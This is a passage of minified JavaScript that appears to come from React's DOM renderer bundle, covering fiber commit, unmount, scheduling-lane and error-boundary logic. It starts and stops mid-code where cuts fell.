r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Fi));else if(r!==4&&(e=e.child,e!==null))for(Ho(e,t,n),e=e.sibling;e!==null;)Ho(e,t,n),e=e.sibling}function Vo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Vo(e,t,n),e=e.sibling;e!==null;)Vo(e,t,n),e=e.sibling}var ve=null,st=!1;function Yt(e,t,n){for(n=n.child;n!==null;)Qf(e,t,n),n=n.sibling}function Qf(e,t,n){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(Ei,n)}catch{}switch(n.tag){case 5:xe||Xn(n,t);case 6:var r=ve,i=st;ve=null,Yt(e,t,n),ve=r,st=i,ve!==null&&(st?(e=ve,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ve.removeChild(n.stateNode));break;case 18:ve!==null&&(st?(e=ve,n=n.stateNode,e.nodeType===8?to(e.parentNode,n):e.nodeType===1&&to(e,n),_r(e)):to(ve,n.stateNode));break;case 4:r=ve,i=st,ve=n.stateNode.containerInfo,st=!0,Yt(e,t,n),ve=r,st=i;break;case 0:case 11:case 14:case 15:if(!xe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){i=r=r.next;do{var l=i,s=l.destroy;l=l.tag,s!==void 0&&(l&2||l&4)&&Bo(n,t,s),i=i.next}while(i!==r)}Yt(e,t,n);break;case 1:if(!xe&&(Xn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){ie(n,t,o)}Yt(e,t,n);break;case 21:Yt(e,t,n);break;case 22:n.mode&1?(xe=(r=xe)||n.memoizedState!==null,Yt(e,t,n),xe=r):Yt(e,t,n);break;default:Yt(e,t,n)}}function qf(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new g0),t.forEach(function(r){var i=C0.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function ot(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var i=n[r];try{var l=e,s=t,o=s;e:for(;o!==null;){switch(o.tag){case 5:ve=o.stateNode,st=!1;break e;case 3:ve=o.stateNode.containerInfo,st=!0;break e;case 4:ve=o.stateNode.containerInfo,st=!0;break e}o=o.return}if(ve===null)throw Error(C(160));Qf(l,s,i),ve=null,st=!1;var a=i.alternate;a!==null&&(a.return=null),i.return=null}catch(u){ie(i,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Kf(t,e),t=t.sibling}function Kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ot(t,e),gt(e),r&4){try{Hr(3,e,e.return),sl(3,e)}catch(g){ie(e,e.return,g)}try{Hr(5,e,e.return)}catch(g){ie(e,e.return,g)}}break;case 1:ot(t,e),gt(e),r&512&&n!==null&&Xn(n,n.return);break;case 5:if(ot(t,e),gt(e),r&512&&n!==null&&Xn(n,n.return),e.flags&32){var i=e.stateNode;try{ur(i,"")}catch(g){ie(e,e.return,g)}}if(r&4&&(i=e.stateNode,i!=null)){var l=e.memoizedProps,s=n!==null?n.memoizedProps:l,o=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{o==="input"&&l.type==="radio"&&l.name!=null&&Tu(i,l),Es(o,s);var u=Es(o,l);for(s=0;s<a.length;s+=2){var c=a[s],f=a[s+1];c==="style"?Ou(i,f):c==="dangerouslySetInnerHTML"?Pu(i,f):c==="children"?ur(i,f):ns(i,c,f,u)}switch(o){case"input":ps(i,l);break;case"textarea":Nu(i,l);break;case"select":var h=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!l.multiple;var y=l.value;y!=null?kn(i,!!l.multiple,y,!1):h!==!!l.multiple&&(l.defaultValue!=null?kn(i,!!l.multiple,l.defaultValue,!0):kn(i,!!l.multiple,l.multiple?[]:"",!1))}i[Mr]=l}catch(g){ie(e,e.return,g)}}break;case 6:if(ot(t,e),gt(e),r&4){if(e.stateNode===null)throw Error(C(162));i=e.stateNode,l=e.memoizedProps;try{i.nodeValue=l}catch(g){ie(e,e.return,g)}}break;case 3:if(ot(t,e),gt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{_r(t.containerInfo)}catch(g){ie(e,e.return,g)}break;case 4:ot(t,e),gt(e);break;case 13:ot(t,e),gt(e),i=e.child,i.flags&8192&&(l=i.memoizedState!==null,i.stateNode.isHidden=l,!l||i.alternate!==null&&i.alternate.memoizedState!==null||(Xo=se())),r&4&&qf(e);break;case 22:if(c=n!==null&&n.memoizedState!==null,e.mode&1?(xe=(u=xe)||c,ot(t,e),xe=u):ot(t,e),gt(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!c&&e.mode&1)for(P=e,c=e.child;c!==null;){for(f=P=c;P!==null;){switch(h=P,y=h.child,h.tag){case 0:case 11:case 14:case 15:Hr(4,h,h.return);break;case 1:Xn(h,h.return);var v=h.stateNode;if(typeof v.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(g){ie(r,n,g)}}break;case 5:Xn(h,h.return);break;case 22:if(h.memoizedState!==null){ed(f);continue}}y!==null?(y.return=h,P=y):ed(f)}c=c.sibling}e:for(c=null,f=e;;){if(f.tag===5){if(c===null){c=f;try{i=f.stateNode,u?(l=i.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(o=f.stateNode,a=f.memoizedProps.style,s=a!=null&&a.hasOwnProperty("display")?a.display:null,o.style.display=Mu("display",s))}catch(g){ie(e,e.return,g)}}}else if(f.tag===6){if(c===null)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(g){ie(e,e.return,g)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ot(t,e),gt(e),r&4&&qf(e);break;case 21:break;default:ot(t,e),gt(e)}}function gt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(bf(n)){var r=n;break e}n=n.return}throw Error(C(160))}switch(r.tag){case 5:var i=r.stateNode;r.flags&32&&(ur(i,""),r.flags&=-33);var l=Yf(e);Vo(e,l,i);break;case 3:case 4:var s=r.stateNode.containerInfo,o=Yf(e);Ho(e,o,s);break;default:throw Error(C(161))}}catch(a){ie(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function y0(e,t,n){P=e,Zf(e)}function Zf(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var i=P,l=i.child;if(i.tag===22&&r){var s=i.memoizedState!==null||ll;if(!s){var o=i.alternate,a=o!==null&&o.memoizedState!==null||xe;o=ll;var u=xe;if(ll=s,(xe=a)&&!u)for(P=i;P!==null;)s=P,a=s.child,s.tag===22&&s.memoizedState!==null?td(i):a!==null?(a.return=s,P=a):td(i);for(;l!==null;)P=l,Zf(l),l=l.sibling;P=i,ll=o,xe=u}Jf(e)}else i.subtreeFlags&8772&&l!==null?(l.return=i,P=l):Jf(e)}}function Jf(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:xe||sl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!xe)if(n===null)r.componentDidMount();else{var i=t.elementType===t.type?n.memoizedProps:lt(t.type,n.memoizedProps);r.componentDidUpdate(i,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Jc(t,l,r);break;case 3:var s=t.updateQueue;if(s!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Jc(t,s,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var c=u.memoizedState;if(c!==null){var f=c.dehydrated;f!==null&&_r(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(C(163))}xe||t.flags&512&&$o(t)}catch(h){ie(t,t.return,h)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function ed(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function td(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{sl(4,t)}catch(a){ie(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var i=t.return;try{r.componentDidMount()}catch(a){ie(t,i,a)}}var l=t.return;try{$o(t)}catch(a){ie(t,l,a)}break;case 5:var s=t.return;try{$o(t)}catch(a){ie(t,s,a)}}}catch(a){ie(t,t.return,a)}if(t===e){P=null;break}var o=t.sibling;if(o!==null){o.return=t.return,P=o;break}P=t.return}}var E0=Math.ceil,ol=_t.ReactCurrentDispatcher,Wo=_t.ReactCurrentOwner,Je=_t.ReactCurrentBatchConfig,W=0,pe=null,ue=null,ye=0,be=0,bn=Vt(0),fe=0,Vr=null,hn=0,al=0,Go=0,Wr=null,Fe=null,Xo=0,Yn=1/0,At=null,ul=!1,bo=null,Qt=null,cl=!1,qt=null,fl=0,Gr=0,Yo=null,dl=-1,hl=0;function Re(){return W&6?se():dl!==-1?dl:dl=se()}function Kt(e){return e.mode&1?W&2&&ye!==0?ye&-ye:n0.transition!==null?(hl===0&&(hl=bu()),hl):(e=Y,e!==0||(e=window.event,e=e===void 0?16:nc(e.type)),e):1}function at(e,t,n,r){if(50<Gr)throw Gr=0,Yo=null,Error(C(185));mr(e,n,r),(!(W&2)||e!==pe)&&(e===pe&&(!(W&2)&&(al|=n),fe===4&&Zt(e,ye)),Ue(e,r),n===1&&W===0&&!(t.mode&1)&&(Yn=se()+500,$i&&Gt()))}function Ue(e,t){var n=e.callbackNode;nm(e,t);var r=Si(e,e===pe?ye:0);if(r===0)n!==null&&Wu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Wu(n),t===1)e.tag===0?t0(rd.bind(null,e)):$c(rd.bind(null,e)),Km(function(){!(W&6)&&Gt()}),n=null;else{switch(Yu(r)){case 1:n=Cs;break;case 4:n=Gu;break;case 16:n=yi;break;case 536870912:n=Xu;break;default:n=yi}n=fd(n,nd.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function nd(e,t){if(dl=-1,hl=0,W&6)throw Error(C(327));var n=e.callbackNode;if(Qn()&&e.callbackNode!==n)return null;var r=Si(e,e===pe?ye:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=pl(e,r);else{t=r;var i=W;W|=2;var l=ld();(pe!==e||ye!==t)&&(At=null,Yn=se()+500,mn(e,t));do try{S0();break}catch(o){id(e,o)}while(1);fo(),ol.current=l,W=i,ue!==null?t=0:(pe=null,ye=0,t=fe)}if(t!==0){if(t===2&&(i=Ns(e),i!==0&&(r=i,t=Qo(e,i))),t===1)throw n=Vr,mn(e,0),Zt(e,r),Ue(e,se()),n;if(t===6)Zt(e,r);else{if(i=e.current.alternate,!(r&30)&&!_0(i)&&(t=pl(e,r),t===2&&(l=Ns(e),l!==0&&(r=l,t=Qo(e,l))),t===1))throw n=Vr,mn(e,0),Zt(e,r),Ue(e,se()),n;switch(e.finishedWork=i,e.finishedLanes=r,t){case 0:case 1:throw Error(C(345));case 2:gn(e,Fe,At);break;case 3:if(Zt(e,r),(r&130023424)===r&&(t=Xo+500-se(),10<t)){if(Si(e,0)!==0)break;if(i=e.suspendedLanes,(i&r)!==r){Re(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=eo(gn.bind(null,e,Fe,At),t);break}gn(e,Fe,At);break;case 4:if(Zt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,i=-1;0<r;){var s=31-nt(r);l=1<<s,s=t[s],s>i&&(i=s),r&=~l}if(r=i,r=se()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*E0(r/1960))-r,10<r){e.timeoutHandle=eo(gn.bind(null,e,Fe,At),r);break}gn(e,Fe,At);break;case 5:gn(e,Fe,At);break;default:throw Error(C(329))}}}return Ue(e,se()),e.callbackNode===n?nd.bind(null,e):null}function Qo(e,t){var n=Wr;return e.current.memoizedState.isDehydrated&&(mn(e,t).flags|=256),e=pl(e,t),e!==2&&(t=Fe,Fe=n,t!==null&&qo(t)),e}function qo(e){Fe===null?Fe=e:Fe.push.apply(Fe,e)}function _0(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var i=n[r],l=i.getSnapshot;i=i.value;try{if(!rt(l(),i))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Zt(e,t){for(t&=~Go,t&=~al,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-nt(t),r=1<<n;e[n]=-1,t&=~r}}function rd(e){if(W&6)throw Error(C(327));Qn();var t=Si(e,0);if(!(t&1))return Ue(e,se()),null;var n=pl(e,t);if(e.tag!==0&&n===2){var r=Ns(e);r!==0&&(t=r,n=Qo(e,r))}if(n===1)throw n=Vr,mn(e,0),Zt(e,t),Ue(e,se()),n;if(n===6)throw Error(C(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,gn(e,Fe,At),Ue(e,se()),null}function Ko(e,t){var n=W;W|=1;try{return e(t)}finally{W=n,W===0&&(Yn=se()+500,$i&&Gt())}}function pn(e){qt!==null&&qt.tag===0&&!(W&6)&&Qn();var t=W;W|=1;var n=Je.transition,r=Y;try{if(Je.transition=null,Y=1,e)return e()}finally{Y=r,Je.transition=n,W=t,!(W&6)&&Gt()}}function Zo(){be=bn.current,K(bn)}function mn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,qm(n)),ue!==null)for(n=ue.return;n!==null;){var r=n;switch(so(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&ji();break;case 3:Wn(),K(Ie),K(_e),_o();break;case 5:yo(r);break;case 4:Wn();break;case 13:K(ne);break;case 19:K(ne);break;case 10:ho(r.type._context);break;case 22:case 23:Zo()}n=n.return}if(pe=e,ue=e=Jt(e.current,null),ye=be=t,fe=0,Vr=null,Go=al=hn=0,Fe=Wr=null,cn!==null){for(t=0;t<cn.length;t++)if(n=cn[t],r=n.interleaved,r!==null){n.interleaved=null;var i=r.next,l=n.pending;if(l!==null){var s=l.next;l.next=i,r.next=s}n.pending=r}cn=null}return e}function id(e,t){do{var n=ue;try{if(fo(),Ki.current=tl,Zi){for(var r=re.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}Zi=!1}if(dn=0,he=ce=re=null,Fr=!1,Ur=0,Wo.current=null,n===null||n.return===null){fe=1,Vr=t,ue=null;break}e:{var l=e,s=n.return,o=n,a=t;if(t=ye,o.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var u=a,c=o,f=c.tag;if(!(c.mode&1)&&(f===0||f===11||f===15)){var h=c.alternate;h?(c.updateQueue=h.updateQueue,c.memoizedState=h.memoizedState,c.lanes=h.lanes):(c.updateQueue=null,c.memoizedState=null)}var y=Rf(s);if(y!==null){y.flags&=-257,Pf(y,s,o,l,t),y.mode&1&&Af(l,u,t),t=y,a=u;var v=t.updateQueue;if(v===null){var g=new Set;g.add(a),t.updateQueue=g}else v.add(a);break e}else{if(!(t&1)){Af(l,u,t),Jo();break e}a=Error(C(426))}}else if(J&&o.mode&1){var w=Rf(s);if(w!==null){!(w.flags&65536)&&(w.flags|=256),Pf(w,s,o,l,t),uo(Gn(a,o));break e}}l=a=Gn(a,o),fe!==4&&(fe=2),Wr===null?Wr=[l]:Wr.push(l),l=s;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=Cf(l,a,t);Zc(l,d);break e;case 1:o=a;var p=l.type,m=l.stateNode;if(!(l.flags&128)&&(typeof p.getDerivedStateFromError=="function"||m!==null&&typeof m.componentDidCatch=="function"&&(Qt===null||!Qt.has(m)))){l.flags|=65536,t&=-t,l.lanes|=t;var _=Nf(l,o,t);Zc(l,_);break e}}l=l.return}while(l!==null)}od(n)}catch(S){t=S,ue===n&&n!==null&&(ue=n=n.return);continue}break}while(1)}function ld(){var e=ol.current;return ol.current=tl,e===null?tl:e}function Jo(){(fe===0||fe===3||fe===2)&&(fe=4),pe===null||!(hn&268435455)&&!(al&268435455)||Zt(pe,ye)}function pl(e,t){var n=W;W|=2;var r=ld();(pe!==e||ye!==t)&&(At=null,mn(e,t));do try{w0();break}catch(i){id(e,i)}while(1);if(fo(),W=n,ol.current=r,ue!==null)throw Error(C(261));return pe=null,ye=0,fe}function w0(){for(;ue!==null;)sd(ue)}function S0(){for(;ue!==null&&!bp();)sd(ue)}function sd(e){var t=cd(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?od(e):ue=t,Wo.current=null}function od(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=m0(n,t),n!==null){n.flags&=32767,ue=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{fe=6,ue=null;return}}else if(n=p0(n,t,be),n!==null){ue=n;return}if(t=t.sibling,t!==null){ue=t;return}ue=t=e}while(t!==null);fe===0&&(fe=5)}function gn(e,t,n){var r=Y,i=Je.transition;try{Je.transition=null,Y=1,x0(e,t,n,r)}finally{Je.transition=i,Y=r}return null}function x0(e,t,n,r){do Qn();while(qt!==null);if(W&6)throw Error(C(327));n=e.finishedWork;var i=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(C(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(rm(e,l),e===pe&&(ue=pe=null,ye=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||cl||(cl=!0,fd(yi,function(){return Qn(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=Je.transition,Je.transition=null;var s=Y;Y=1;var o=W;W|=4,Wo.current=null,v0(e,n),Kf(n,e),Vm(Zs),ki=!!Ks,Zs=Ks=null,e.current=n,y0(n),Yp(),W=o,Y=s,Je.transition=l}else e.current=n;if(cl&&(cl=!1,qt=e,fl=i),l=e.pendingLanes,l===0&&(Qt=null),Kp(n.stateNode),Ue(e,se()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)i=t[n],r(i.value,{componentStack:i.stack,digest:i.digest});if(ul)throw ul=!1,e=bo,bo=null,e;return fl&1&&e.tag!==0&&Qn(),l=e.pendingLanes,l&1?e===Yo?Gr++:(Gr=0,Yo=e):Gr=0,Gt(),null}function Qn(){if(qt!==null){var e=Yu(fl),t=Je.transition,n=Y;try{if(Je.transition=null,Y=16>e?16:e,qt===null)var r=!1;else{if(e=qt,qt=null,fl=0,W&6)throw Error(C(331));var i=W;for(W|=4,P=e.current;P!==null;){var l=P,s=l.child;if(P.flags&16){var o=l.deletions;if(o!==null){for(var a=0;a<o.length;a++){var u=o[a];for(P=u;P!==null;){var c=P;switch(c.tag){case 0:case 11:case 15:Hr(8,c,l)}var f=c.child;if(f!==null)f.return=c,P=f;else for(;P!==null;){c=P;var h=c.sibling,y=c.return;if(Xf(c),c===u){P=null;break}if(h!==null){h.return=y,P=h;break}P=y}}}var v=l.alternate;if(v!==null){var g=v.child;if(g!==null){v.child=null;do{var w=g.sibling;g.sibling=null,g=w}while(g!==null)}}P=l}}if(l.subtreeFlags&2064&&s!==null)s.return=l,P=s;else e:for(;P!==null;){if(l=P,l.flags&2048)switch(l.tag){case 0:case 11:case 15:Hr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,P=d;break e}P=l.return}}var p=e.current;for(P=p;P!==null;){s=P;var m=s.child;if(s.subtreeFlags&2064&&m!==null)m.return=s,P=m;else e:for(s=p;P!==null;){if(o=P,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:sl(9,o)}}catch(S){ie(o,o.return,S)}if(o===s){P=null;break e}var _=o.sibling;if(_!==null){_.return=o.return,P=_;break e}P=o.return}}if(W=i,Gt(),dt&&typeof dt.onPostCommitFiberRoot=="function")try{dt.onPostCommitFiberRoot(Ei,e)}catch{}r=!0}return r}finally{Y=n,Je.transition=t}}return!1}function ad(e,t,n){t=Gn(n,t),t=Cf(e,t,1),e=bt(e,t,1),t=Re(),e!==null&&(mr(e,1,t),Ue(e,t))}function ie(e,t,n){if(e.tag===3)ad(e,e,n);else for(;t!==null;){if(t.tag===3){ad(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Qt===null||!Qt.has(r))){e=Gn(n,e),e=Nf(t,e,1),t=bt(t,e,1),e=Re(),t!==null&&(mr(t,1,e),Ue(t,e));break}}t=t.return}}function T0(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Re(),e.pingedLanes|=e.suspendedLanes&n,pe===e&&(ye&n)===n&&(fe===4||fe===3&&(ye&130023424)===ye&&500>se()-Xo?mn(e,0):Go|=n),Ue(e,t)}function ud(e,t){t===0&&(e.mode&1?(t=wi,wi<<=1,!(wi&130023424)&&(wi=4194304)):t=1);var n=Re();e=kt(e,t),e!==null&&(mr(e,t,n),Ue(e,n))}function k0(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ud(e,n)}function C0(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,i=e.memoizedState;i!==null&&(n=i.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(C(314))}r!==null&&r.delete(t),ud(e,n)}var cd;cd=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Ie.current)ze=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return ze=!1,h0(e,t,n);ze=!!(e.flags&131072)}else ze=!1,J&&t.flags&1048576&&Hc(t,Vi,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;il(e,t),e=t.pendingProps;var i=Fn(t,_e.current);Vn(t,n),i=xo(null,t,r,e,i,n);var l=To();return t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,De(r)?(l=!0,Bi(t)):l=!1,t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,go(t),i.updater=nl,t.stateNode=i,i._reactInternals=t,Po(t,r,e,n),t=Io(null,t,r,!0,l,n)):(t.tag=0,J&&l&&lo(t),Ae(null,t,i,n),t=t.child),t;case 16:r=t.elementType;e:{switch(il(e,t),e=t.pendingProps,i=r._init,r=i(r._payload),t.type=r,i=t.tag=A0(r),e=lt(r,e),i){case 0:t=Lo(null,t,r,e,n);break e;case 1:t=zf(null,t,r,e,n);break e;case 11:t=Mf(null,t,r,e,n);break e;case 14:t=Of(null,t,r,lt(r.type,e),n);break e}throw Error(C(306,r,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:lt(r,i),Lo(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:lt(r,i),zf(e,t,r,i,n);case 3:e:{if(Ff(t),e===null)throw Error(C(387));r=t.pendingProps,l=t.memoizedState,i=l.element,Kc(e,t),Qi(t,r,null,n);var s=t.memoizedState;if(r=s.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){i=Gn(Error(C(423)),t),t=Uf(e,t,r,n,i);break e}else if(r!==i){i=Gn(Error(C(424)),t),t=Uf(e,t,r,n,i);break e}else for(Xe=Ht(t.stateNode.containerInfo.firstChild),Ge=t,J=!0,it=null,n=Qc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Bn(),r===i){t=Nt(e,t,n);break e}Ae(e,t,r,n)}t=t.child}return t;case 5:return ef(t),e===null&&ao(t),r=t.type,i=t.pendingProps,l=e!==null?e.memoizedProps:null,s=i.children,Js(r,i)?s=null:l!==null&&Js(r,l)&&(t.flags|=32),Df(e,t),Ae(e,t,s,n),t.child;case 6:return e===null&&ao(t),null;case 13:return jf(e,t,n);case 4:return vo(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=$n(t,null,r,n):Ae(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:lt(r,i),Mf(e,t,r,i,n);case 7:return Ae(e,t,t.pendingProps,n),t.child;case 8:return Ae(e,t,t.pendingProps.children,n),t.child;case 12:return Ae(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,i=t.pendingProps,l=t.memoizedProps,s=i.value,Q(Xi,r._currentValue),r._currentValue=s,l!==null)if(rt(l.value,s)){if(l.children===i.children&&!Ie.current){t=Nt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var o=l.dependencies;if(o!==null){s=l.child;for(var a=o.firstContext;a!==null;){if(a.context===r){if(l.tag===1){a=Ct(-1,n&-n),a.tag=2;var u=l.updateQueue;if(u!==null){u=u.shared;var c=u.pending;c===null?a.next=a:(a.next=c.next,c.next=a),u.pending=a}}l.lanes|=n,a=l.alternate,a!==null&&(a.lanes|=n),po(l.return,n,t),o.lanes|=n;break}a=a.next}}else if(l.tag===10)s=l.type===t.type?null:l.child;else if(l.tag===18){if(s=l.return,s===null)throw Error(C(341));s.lanes|=n,o=s.alternate,o!==null&&(o.lanes|=n),po(s,n,t),s=l.sibling}else s=l.child;if(s!==null)s.return=l;else for(s=l;s!==null;){if(s===t){s=null;break}if(l=s.sibling,l!==null){l.return=s.return,s=l;break}s=s.return}l=s}Ae(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=t.pendingProps.children,Vn(t,n),i=Ke(i),r=r(i),t.flags|=1,Ae(e,t,r,n),t.child;case 14:return r=t.type,i=lt(r,t.pendingProps),i=lt(r.type,i),Of(e,t,r,i,n);case 15:return Lf(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:lt(r,i),il(e,t),t.tag=1,De(r)?(e=!0,Bi(t)):e=!1,Vn(t,n),Tf(t,r,i),Po(t,r,i,n),Io(null,t,r,!0,e,n);case 19:return $f(e,t,n);case 22:return If(e,t,n)}throw Error(C(156,t.tag))};function fd(e,t){return Vu(e,t)}function N0(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function et(e,t,n,r){return new N0(e,t,n,r)}function ea(e){return e=e.prototype,!(!e||!e.isReactComponent)}function A0(e){if(typeof e=="function")return ea(e)?1:0;if(e!=null){if(e=e.$$typeof,e===ls)return 11;if(e===as)return 14}return 2}function Jt(e,t){var n=e.alternate;return n===null?(n=et(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ml(e,t,n,r,i,l){var s=2;if(r=e,typeof e=="function")ea(e)&&(s=1);else if(typeof e=="string")s=5;else e:switch(e){case Tn:return vn(n.children,i,l,t);case rs:s=8,i|=8;break;case is:return e=et(12,n,t,i|2),e.elementType=is,e.lanes=l,e;case ss:return e=et(13,n,t,i),e.elementType=ss,e.lanes=l,e;case os:return e=et(19,n,t,i),e.elementType=os,e.lanes=l,e;case Eu:return gl(n,i,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case vu:s=10;break e;case yu:s=9;break e;case ls:s=11;break e;case as:s=14;break e;case It:s=16,r=null;break e}throw Error(C(130,e==null?e:typeof e,""))}return t=et(s,n,t,i),t.elementType=e,t.type=r,t.lanes=l,t}function vn(e,t,n,r){return e=et(7,e,r,t),e.lanes=n,e}function gl(e,t,n,r){return e=et(22,e,r,t),e.elementType=Eu,e.lanes=n,e.stateNode={isHidden:!1},e}function ta(e,t,n){return e=et(6,e,null,t),e.lanes=n,e}function 